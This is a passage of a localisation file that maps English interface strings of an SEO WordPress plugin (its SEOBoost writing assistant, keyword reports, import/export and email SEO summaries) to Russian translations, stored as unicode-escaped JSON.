\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email 